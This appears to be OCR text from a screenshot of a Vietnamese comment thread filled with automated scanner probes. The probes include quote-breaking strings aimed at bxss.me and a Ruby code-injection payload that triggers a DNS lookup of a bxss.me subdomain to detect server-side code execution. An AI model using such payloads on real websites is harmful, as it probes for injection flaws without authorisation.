
e
QPbmCRVM
4 năm trước
Trả lời
e
QPbmCRVM
4 năm trước
Trả lời
'"
/\xfs.bxss.me
4 năm trước
Trả lời
e
//xfs.bxss.me
4 năm trước
Trả lời
e
'+'A'.concat(70-
3).concat(22*4).concat(114).concat(87).concat(104).concat
(require'socket'
Socket.gethostbyname('hitnb'+'dpkjetfg0c262.bxss.me.')
[3].to_s)+'
4 năm trước
Trả lời